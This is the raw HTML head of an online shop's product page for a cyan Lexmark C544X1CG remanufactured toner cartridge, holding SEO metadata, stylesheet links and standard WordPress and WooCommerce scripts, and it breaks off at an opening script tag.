

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/lexmark-c544x1cg-remanufactured-toner-cyan/
body_size: 45459
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lexmark C544X1CG Remanufactured Toner - Cyan - iNet Computers</title>
<meta name="description" content="C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/lexmark-c544x1cg-remanufactured-toner-cyan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lexmark C544X1CG Remanufactured Toner - Cyan - iNet Computers" />
<meta property="og:description" content="C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/lexmark-c544x1cg-remanufactured-toner-cyan/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-09-30T02:30:50-04:00" />
<meta property="product:price:amount" content="241.19" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lexmark C544X1CG Remanufactured Toner - Cyan - iNet Computers" />
<meta name="twitter:description" content="C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;241.19" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inetcomputers.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1764528577' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1764528577' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.6' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.6' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.53' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1764528577' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.6' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1764546056' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.6' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1764528577' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.inetcomputers.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
